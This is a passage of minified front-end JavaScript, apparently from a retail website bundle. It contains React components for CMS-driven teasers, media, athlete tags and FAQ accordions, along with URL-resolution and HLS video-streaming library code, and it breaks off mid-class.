eI({parent:e,link:t,children:i,placement:s,module:r,locale:a,analyticsContext:l,...n}){let{analyticsManager:o}=(0,H.useAnalytics)(),{handleCtaClickEvent:d}=(0,eA.useTrackingEvents)(l),u=(0,eg.getUrlFromLinkObject)(t?.target,a)||"#",c=t?.callToActionText,h=e?.teaserTextAsTree?.children?.[0]?.children?.[0]?.data||e.title||e.htmlTitle||e.teaserTitle||"";return t?.target?.type==="CMExternalLink"?(0,k.jsx)("a",{href:u,...n,children:i??c}):(0,k.jsx)(eL.LocaleLink,{href:u,...n,onClick:function(t){let i={internal_campaign_asset_name:e.media?.[0]?.name||"",internal_campaign_module:r||e.viewtype||"",internal_campaign_link:u,internal_campaign_cta_text:c||"",internal_campaign_placement:s||"",internal_campaign_snipe:e.snipeText||"",internal_campaign_headline:h};o.applyNextPageData(i),t.stopPropagation(),d(t)},children:i??c})}var eR=e.i(830485),eM=e.i(251189),eD=e.i(721761);let eO=(e,t,i,s)=>{let r=(0,eu.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId,a=(0,eu.isUaMedia)(e)?(0,eu.isUaMediaPicture)(e):(0,eu.isCmPicture)(e),l=(0,eu.isUaMedia)(e)?(0,eu.isUaMediaVideo)(e):(0,eu.isCmVideo)(e),n=(0,O.ensureString)(e?.alt||e.name);if(a){let a=s?(0,e_.getScene7Recipe)(s):null,l=(0,ev.getImageDimensions)(e,i,a);if(!r||!l)return F.default.info("Received a mediaType of CMPicture but couldn't find any image"),null;let{height:o,width:d}=l,u=(0,e_.scene7RecipeBuilder)(r,d,o),c=i?ed.default.tabletDown:ed.default.desktopUp;return(0,k.jsxs)("span",{className:eR.default["image-container"],children:[(0,k.jsx)("span",{style:{paddingTop:`${o/d*100}%`,aspectRatio:d/o}}),(0,k.jsxs)("picture",{children:[(0,k.jsx)(eD.TransparentSource,{media:c}),(0,k.jsx)(en.default,{src:u,alt:n,width:d,height:o,sizes:"(max-width: 1249px) 98vw, 85vw",priority:t,fetchPriority:t?"high":"low"})]})]})}if(l){if(!r)return F.default.info("Received CMVideo teaser without a valid video source"),null;let s=(0,eu.isUaMedia)(e)?e.playerSettings:e?.uaModuleSettings?.playerSettings,a=!!s?.autoplay,l=!s?.hideControls,o=!!s?.loop,d=!!s?.muted,u=!(0,eu.isUaMedia)(e)&&(0,eu.isCmVideo)(e)?e:void 0,c=u?.uaModuleSettings?.targetVideo,h=u?.uaModuleLinkSettings?.find(e=>e&&e.key===c),m=h?.value?.find(e=>e&&(0,eu.isLinkedVideo)(e)),f=(m&&(0,eu.isLinkedVideo)(m)?m?.uaExternalAssetId:null)??r,g=i?ed.default.desktopUp:ed.default.tabletDown,p=(0,k.jsx)(eo.default,{autoPlay:a,controls:l,loop:o,muted:d,videoName:f,poster:r,posterMedia:g,linkedVideo:m,alt:n});return t?p:(0,k.jsx)(el.default,{children:p})}return null},eP=e=>(0,eu.isUaMedia)(e)?e.mediaType:e.type,eN=({data:e,mediaPosition:t=0,children:i,priority:s,placement:r,module:a,locale:l,imageRecipeDesktop:n,imageRecipeMobile:o,analyticsContext:d})=>{let u=e?.uaMedia&&e.uaMedia.length>0?e.uaMedia:e?.media,c=e?.uaMobileMedia&&e.uaMobileMedia.length>0?e.uaMobileMedia:u,h=(0,C.useMemo)(()=>u&&u?.[t]||null,[t,u]),m=(0,C.useMemo)(()=>c&&c?.[t]?c[t]:h,[h,t,c]),f=h&&eP(h)||void 0,g=m&&eP(m)||void 0,{isMobile:p}=(0,eM.useLayoutMeasurement)(),_=e?.teaserTargets?.[t]?.target&&e?.teaserTargets?.length===1?e?.teaserTargets?.[t]:void 0,y=e?.uaMobileMedia?.[t],v=e?.uaMedia?.[t],S=y&&new eT(y),T=v&&new eT(v),x=ew(e)||S?.hotspots||T?.hotspots?void 0:_,b=(0,C.useMemo)(()=>(0,k.jsxs)(k.Fragment,{children:[m&&(0,k.jsx)("div",{className:"module__dt-hide",children:eO(m,!!s,!1,o)}),h&&(0,k.jsx)("div",{className:"module__mb-hide",children:eO(h,!!s,!0,n)}),i]}),[m,h,o,n,s,i]);return"CMVideo"!==(p?g:f)&&x?(0,k.jsx)(eI,{parent:e,link:x,locale:l,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a),style:{position:"relative",display:"block"},analyticsContext:d,children:b}):b};var eF=e.i(170837);class ej extends ex{getAthleteTags(){let e=this.raw?.uaModuleLinkSettings,t=this.getUaModuleSettings()?.athletes;if(!e||!t)return null;let i=t.map(t=>{if(!t||!t?.target)return null;let i=e.find(e=>e&&e.key===t.target);return ej.getSingleAthleteData(t,i)}).filter(O.isNonNullish);return i?.length>0?i:null}static getSingleAthleteData(e,t){if(e?.customized)return{displayName:e?.customName||"",jobTitle:e?.customPosition||""};if(!t||!t.value)return null;let i=t.value.find(e=>e&&(0,eu.isLinkedAthlete)(e));if(!i||!(0,eu.isLinkedAthlete)(i))return null;let s=`${i.firstName} ${i.lastName}`;return{displayName:i?.displayName&&""!==i.displayName?i.displayName:s,jobTitle:i?.jobTitle||""}}getAthleteSettings(e){let t=this.getUaModuleSettings();if(!t)return;let{athletes:i,athletesOverlay:s}=t;if(i&&s&&s?.[e])return"mobile"===e?t?.athletesMobileOverlay:s}getAthleteTagOverlayPosition(e){let t=this.getAthleteSettings(e);if(!t)return"hidden";let i=t?.positionX||0,s=t?.positionY||0;return(0,eg.getSimpleOverlayPosition)(i,s)}getAthleteTagTextStyling(e="mobile"){let t=this.getAthleteSettings(e);if(!t)return;let{linkedStyles:i}=t;if(!i)return;let{uaModuleLinkSettings:s}=this.raw,r=s&&s.find(e=>e&&e.key===i);if(r)return(0,eg.getLinkedContentSetting)(r)?(0,eg.getLinkedContentSetting)(r):void 0}getAthleteTagInfo(e="mobile"){let t=this.getAthleteTags();return t?{athletes:t,enabled:!!this.getAthleteSettings("desktop")?.[e],position:this.getAthleteTagOverlayPosition(e),textStyle:this.getAthleteTagTextStyling(e)}:null}}let eU=({data:e,className:t="module__primary-img",mediaPosition:i=0,priority:s,placement:r,module:a,imageRecipeDesktop:l,imageRecipeMobile:n,locale:o,analyticsContext:d})=>{let u=(0,C.useMemo)(()=>{if(e.uaModuleSettings?.athletes?.length)try{let t=new ej(e);return{mobile:t.getAthleteTagInfo("mobile"),desktop:t.getAthleteTagInfo("desktop")}}catch(e){F.default.error(e)}return null},[e]),c=(0,C.useMemo)(()=>e.related?.length?new eb(e).toUniversal():null,[e]),h=e?.uaMobileMedia?.[i],m=(0,C.useMemo)(()=>h?new eT(h).hotspots:null,[h]),f=e?.uaMedia?.[i],g=(0,C.useMemo)(()=>f?new eT(f).hotspots:null,[f]),p=(0,O.ensureString)(f?.externalAssetId),_=(0,O.ensureString)(h?.externalAssetId);try{let{viewtype:h,uaMobileLayoutSettings:f}=e,y=h&&G.moduleSettingsMap[h]?.desktopImageRecipes||"";if("string"!=typeof y&&(y=y[i]),e.media&&!e?.media[i])return null;return(0,k.jsxs)("div",{className:t,children:[(0,k.jsx)(eN,{locale:o,data:e,mediaPosition:i,priority:s,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a),imageRecipeDesktop:y??l,imageRecipeMobile:f?.imageRecipes?.[i]??n,analyticsContext:d,children:u?.desktop?.athletes&&(0,k.jsx)(V.default,{athletes:u?.desktop?.athletes,mobilePosition:u?.mobile?.position,mobileTextStyle:u?.mobile?.textStyle,desktopPosition:u?.desktop?.position,desktopTextStyle:u?.desktop?.textStyle,mediaPosition:i})}),m&&(0,k.jsx)(eF.default,{hotspots:m.map(e=>e.toUniversal()),analytics:_,isMobile:!0}),g&&(0,k.jsx)(eF.default,{hotspots:g.map(e=>e.toUniversal()),analytics:p}),c&&(0,k.jsx)(ea,{...c})]})}catch(e){return F.default.error(e),null}};var eB=e.i(181786),e$=e.i(765590);let eG=({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.detailText?.textAsTree&&(0,k.jsx)(e$.default,{locale:i,element:e.detailText.textAsTree,refs:e.detailText?.textReferencedContent});return(0,k.jsxs)("section",{className:(0,w.default)(eB.default.article,t),children:[s,(0,k.jsx)(eU,{locale:i,className:eB.default.article__img,data:e})]})},eV=({item:e,openAll:t,locale:i})=>{let[s,r]=(0,C.useState)(t);return(0,k.jsxs)("div",{className:B.default.accordion__item,children:[(0,k.jsxs)("button",{type:"button",className:B.default.accordion__btn,"aria-expanded":s,"aria-controls":`item-${e?.id}`,onClick:()=>{r(!s)},children:[e?.title,(0,k.jsx)("span",{className:B.default.accordion__icon,"aria-hidden":"true",tabIndex:-1,children:(0,k.jsx)($.ChevronUpIcon,{color:"var(--color-black)",className:(0,w.default)({[B.default["accordion__icon--open"]]:s,[B.default["accordion__icon--closed"]]:!s})})})]}),(0,k.jsx)("div",{className:s||t?B.default.accordion__show:B.default.accordion__hide,children:(0,k.jsx)(eG,{data:e,locale:i,className:B.default.accordion__content})})]})},eH=({data:e,locale:t})=>{let[i,s]=(0,C.useState)(!1),{desktopCss:r,mobileCss:a}=(0,C.useMemo)(()=>({...(0,eg.getCssColor)(e)}),[e]),l=(0,z.useFormatMessage)(),n=e.teasableItems,o=n?.map((e,s)=>(0,k.jsx)(eV,{item:e,openAll:i,locale:t},s));return(0,k.jsxs)("section",{className:`${B.default.accordion} ${a} ${r}`,children:[(0,k.jsx)(j.default,{data:e,className:B.default.accordion__hdr,locale:t}),(0,k.jsx)(U.default,{data:e,className:B.default.accordion__subhdr,locale:t}),(0,k.jsx)("div",{className:B.default.accordion__block,children:o}),(0,k.jsx)("button",{type:"button",className:B.default.accordion__openall,onClick:()=>{s(!i)},children:l(i?"close-all-faq":"view-all-faq")})]})};e.i(941983);var ez=e.i(858498),eW=e.i(579053),eq=e.i(980401),eK=e.i(941306);let eY=({module:e,slides:t,placement:i,locale:s})=>(0,k.jsx)("div",{className:`module__list ${eK.default.content__wrapper}`,children:t&&t.map((t,r)=>t&&(0,k.jsxs)("div",{className:`${eK.default["image-primary"]} module__list-item`,children:[(0,k.jsx)(eN,{locale:s,data:t,placement:i,module:e,imageRecipeDesktop:"recipe-bucket-square",imageRecipeMobile:"recipe-bucket-square"}),(0,k.jsx)("div",{className:"module__list-item-content",children:(0,k.jsx)("div",{className:"module__link-text",children:(0,k.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,k.jsx)(eI,{locale:s,link:t.teaserTargets?.[0],parent:t,placement:i,module:e})})})})]},r))});var eX=e.i(377657),eX=eX;let eZ=({data:e,locale:t,imageRecipeMobile:i,imageRecipeDesktop:s,placement:r,module:a})=>(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eN,{locale:t,data:e,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a),imageRecipeDesktop:s,imageRecipeMobile:i}),(0,k.jsxs)("div",{className:"module__list-item-content",children:[(0,k.jsx)("div",{className:"module__link-text",children:(0,k.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,k.jsx)(eI,{locale:t,link:e.teaserTargets?.[0],parent:e,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a)})})}),(0,k.jsx)(j.default,{locale:t,data:e,className:"module__list-item-text"})]})]});var eQ=e.i(560053);e.s(["ContentCarouselSwiperSkeleton",()=>ni],985658);var eJ=e.i(247570),e0=e.i(908803),e1=e.i(863756),e2=e.i(806026),e3=((r={}).INLINE_LOOPING="inline-looping",r.CLICK_TO_OVERLAY="click-to-overlay",r.LOOPING_TO_OVERLAY="looping-to-overlay",r.CLICK_TO_PLAY="click-to-play",r),e4=e.i(311747);function e5(e){let[t,i]=(0,C.useState)(!1);(0,C.useEffect)(()=>{if(t||!e)return()=>null;function s(){try{e?.()}catch{}i(!0)}return window.addEventListener("pointermove",s),window.addEventListener("keydown",s),window.addEventListener("click",s),()=>{window.removeEventListener("pointermove",s),window.removeEventListener("keydown",s),window.removeEventListener("click",s)}},[t,e])}var e8=e.i(608222);function e6({media:e,poster:t,aspectRatio:i,onChangeMedia:s,priority:r,...a}){return(0,C.useEffect)(()=>{function t(t){s?.(t.matches,e)}let i=window?.matchMedia(e||"");return i.addEventListener("change",t),()=>{i.removeEventListener("change",t)}},[e,s]),(0,k.jsx)("source",{media:e,...a})}var e9={exports:{}};a=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,l=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,o=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,e9.exports=d={buildAbsoluteURL:function(e,t,i){if(i=i||{},e=e.trim(),!(t=t.trim())){if(!i.alwaysNormalize)return e;var s=d.parseURL(e);if(!s)throw Error("Error trying to parse base URL.");return s.path=d.normalizePath(s.path),d.buildURLFromParts(s)}var r=d.parseURL(t);if(!r)throw Error("Error trying to parse relative URL.");if(r.scheme)return i.alwaysNormalize?(r.path=d.normalizePath(r.path),d.buildURLFromParts(r)):t;var a=d.parseURL(e);if(!a)throw Error("Error trying to parse base URL.");if(!a.netLoc&&a.path&&"/"!==a.path[0]){var n=l.exec(a.path);a.netLoc=n[1],a.path=n[2]}a.netLoc&&!a.path&&(a.path="/");var o={scheme:a.scheme,netLoc:r.netLoc,path:null,params:r.params,query:r.query,fragment:r.fragment};if(!r.netLoc&&(o.netLoc=a.netLoc,"/"!==r.path[0]))if(r.path){var u=a.path,c=u.substring(0,u.lastIndexOf("/")+1)+r.path;o.path=d.normalizePath(c)}else o.path=a.path,!r.params&&(o.params=a.params,r.query||(o.query=a.query));return null===o.path&&(o.path=i.alwaysNormalize?d.normalizePath(r.path):r.path),d.buildURLFromParts(o)},parseURL:function(e){var t=a.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(o,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}};var e7=e9.exports;function te(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}function tt(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?te(Object(i),!0).forEach(function(t){!function(e,t,i){var s;(t="symbol"==typeof(s=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?s:String(s))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):te(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function ti(){return(ti=Object.assign.bind()).apply(this,arguments)}let ts=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)},tr=Number.isSafeInteger||function(e){return"number"==typeof e&&Math.abs(e)<=ta},ta=Number.MAX_SAFE_INTEGER||0x1fffffffffffff,tl=((u={}).MEDIA_ATTACHING="hlsMediaAttaching",u.MEDIA_ATTACHED="hlsMediaAttached",u.MEDIA_DETACHING="hlsMediaDetaching",u.MEDIA_DETACHED="hlsMediaDetached",u.BUFFER_RESET="hlsBufferReset",u.BUFFER_CODECS="hlsBufferCodecs",u.BUFFER_CREATED="hlsBufferCreated",u.BUFFER_APPENDING="hlsBufferAppending",u.BUFFER_APPENDED="hlsBufferAppended",u.BUFFER_EOS="hlsBufferEos",u.BUFFER_FLUSHING="hlsBufferFlushing",u.BUFFER_FLUSHED="hlsBufferFlushed",u.MANIFEST_LOADING="hlsManifestLoading",u.MANIFEST_LOADED="hlsManifestLoaded",u.MANIFEST_PARSED="hlsManifestParsed",u.LEVEL_SWITCHING="hlsLevelSwitching",u.LEVEL_SWITCHED="hlsLevelSwitched",u.LEVEL_LOADING="hlsLevelLoading",u.LEVEL_LOADED="hlsLevelLoaded",u.LEVEL_UPDATED="hlsLevelUpdated",u.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",u.LEVELS_UPDATED="hlsLevelsUpdated",u.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",u.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",u.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",u.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",u.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",u.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",u.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",u.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",u.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",u.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",u.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",u.CUES_PARSED="hlsCuesParsed",u.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",u.INIT_PTS_FOUND="hlsInitPtsFound",u.FRAG_LOADING="hlsFragLoading",u.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",u.FRAG_LOADED="hlsFragLoaded",u.FRAG_DECRYPTED="hlsFragDecrypted",u.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",u.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",u.FRAG_PARSING_METADATA="hlsFragParsingMetadata",u.FRAG_PARSED="hlsFragParsed",u.FRAG_BUFFERED="hlsFragBuffered",u.FRAG_CHANGED="hlsFragChanged",u.FPS_DROP="hlsFpsDrop",u.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",u.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",u.ERROR="hlsError",u.DESTROYING="hlsDestroying",u.KEY_LOADING="hlsKeyLoading",u.KEY_LOADED="hlsKeyLoaded",u.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",u.BACK_BUFFER_REACHED="hlsBackBufferReached",u.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",u),tn=((c={}).NETWORK_ERROR="networkError",c.MEDIA_ERROR="mediaError",c.KEY_SYSTEM_ERROR="keySystemError",c.MUX_ERROR="muxError",c.OTHER_ERROR="otherError",c),to=((h={}).KEY_SYSTEM_NO_KEYS="keySystemNoKeys",h.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",h.KEY_SYSTEM_NO_SESSION="keySystemNoSession",h.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",h.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",h.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",h.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",h.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",h.MANIFEST_LOAD_ERROR="manifestLoadError",h.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",h.MANIFEST_PARSING_ERROR="manifestParsingError",h.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",h.LEVEL_EMPTY_ERROR="levelEmptyError",h.LEVEL_LOAD_ERROR="levelLoadError",h.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",h.LEVEL_PARSING_ERROR="levelParsingError",h.LEVEL_SWITCH_ERROR="levelSwitchError",h.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",h.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",h.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",h.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",h.FRAG_LOAD_ERROR="fragLoadError",h.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",h.FRAG_DECRYPT_ERROR="fragDecryptError",h.FRAG_PARSING_ERROR="fragParsingError",h.FRAG_GAP="fragGap",h.REMUX_ALLOC_ERROR="remuxAllocError",h.KEY_LOAD_ERROR="keyLoadError",h.KEY_LOAD_TIMEOUT="keyLoadTimeOut",h.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",h.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",h.BUFFER_APPEND_ERROR="bufferAppendError",h.BUFFER_APPENDING_ERROR="bufferAppendingError",h.BUFFER_STALLED_ERROR="bufferStalledError",h.BUFFER_FULL_ERROR="bufferFullError",h.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",h.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",h.INTERNAL_EXCEPTION="internalException",h.INTERNAL_ABORTED="aborted",h.UNKNOWN="unknown",h),td=function(){},tu={trace:td,debug:td,log:td,warn:td,info:td,error:td},tc=tu,th=tc,tm=/^(\d+)x(\d+)$/,tf=/(.+?)=(".*?"|.*?)(?:,|$)/g;class tg{constructor(e){"string"==typeof e&&(e=tg.parseAttrList(e)),ti(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>"X-"===e.substring(0,2))}decimalInteger(e){let t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(!this[e])return null;{let t=(this[e]||"0x").slice(2),i=new Uint8Array((t=(1&t.length?"0":"")+t).length/2);for(let e=0;e<t.length/2;e++)i[e]=parseInt(t.slice(2*e,2*e+2),16);return i}}hexadecimalIntegerAsNumber(e){let t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){let i=this[e];return i?parseFloat(i):t}enumeratedString(e){return this[e]}bool(e){return"YES"===this[e]}decimalResolution(e){let t=tm.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e){let t,i={};for(tf.lastIndex=0;null!==(t=tf.exec(e));){let e=t[2];0===e.indexOf('"')&&e.lastIndexOf('"')===e.length-1&&(e=e.slice(1,-1)),i[t[1].trim()]=e}return i}}class tp{constructor(e,t){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,t){const i=t.attr;for(const t in i)if(Object.prototype.hasOwnProperty.call(e,t)&&e[t]!==i[t]){th.warn(`DATERANGE tag attribute: "${t}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=t;break}e=ti(new tg({}),i,e)}if(this.attr=e,this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const e=new Date(this.attr["END-DATE"]);ts(e.getTime())&&(this._endDate=e)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get startDate(){return this._startDate}get endDate(){if(this._endDate)return this._endDate;let e=this.duration;return null!==e?new Date(this._startDate.getTime()+1e3*e):null}get duration(){if("DURATION"in this.attr){let e=this.attr.decimalFloatingPoint("DURATION");if(ts(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isValid(){return!!this.id&&!this._badValueForSameId&&ts(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}class t_{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var ty="audio",tv="video",tS="audiovideo";class tT{constructor(e){this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams={[ty]:null,[tv]:null,[tS]:null},this.baseurl=e}setByteRange(e,t){let i,s=e.split("@",2);i=1===s.length?(null==t?void 0:t.byteRangeEndOffset)||0:parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get byteRange(){return this._byteRange?this._byteRange:[]}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=e7.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}}class tx extends tT{constructor(e,t){super(t),this._decryptdata=null,this.rawProgramDateTime=null,this.programDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.stats=new t_,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get decryptdata(){let{levelkeys:e}=this;if(!e&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){let e=this.levelkeys.identity;if(e)this._decryptdata=e.getDecryptData(this.sn);else{let e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(null===this.programDateTime||!ts(this.programDateTime))return null;let e=ts(this.duration)?this.duration:0;return this.programDateTime+1e3*e}get encrypted(){var e;if(null!=(e=this._decryptdata)&&e.encrypted)return!0;if(this.levelkeys){let e=Object.keys(this.levelkeys),t=e.length;if(t>1||1===t&&this.levelkeys[e[0]].encrypted)return!0}return!1}setKeyFormat(e){if(this.levelkeys){let t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}}abortRequests(){var e,t;null==(e=this.loader)||e.abort(),null==(t=this.keyLoader)||t.abort()}setElementaryStreamInfo(e,t,i,s,r,a=!1){let{elementaryStreams:l}=this,n=l[e];if(!n){l[e]={startPTS:t,endPTS:i,startDTS:s,endDTS:r,partial:a};return}n.startPTS=Math.min(n.startPTS,t),n.endPTS=Math.max(n.endPTS,i),n.startDTS=Math.min(n.startDTS,s),n.endDTS=Math.max(n.endDTS,r)}clearElementaryStreamInfo(){let{elementaryStreams:e}=this;e[ty]=null,e[tv]=null,e[tS]=null}}class tb extends tT{constructor(e,t,i,s,r){super(i),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.stats=new t_,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=s;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,r),r&&(this.fragOffset=r.fragOffset+r.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){let{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}class tE{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}let t=this.lastPartSn-e.lastPartSn,i=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!i||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||0===t&&i>0,this.updated||this.advanced?this.misses=Math.floor(.6*e.misses):this.misses=e.misses+1,this.availabilityDelay=e.availabilityDelay}get hasProgramDateTime(){return!!this.fragments.length&&ts(this.fragments[this.fragments.length-1].programDateTime)}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||10}get drift(){let e=this.driftEndTime-this.driftStartTime;return e>0?1e3*(this.driftEnd-this.driftStart)/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){var e;return null!=(e=this.fragments)&&e.length?this.fragments[this.fragments.length-1].end:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return 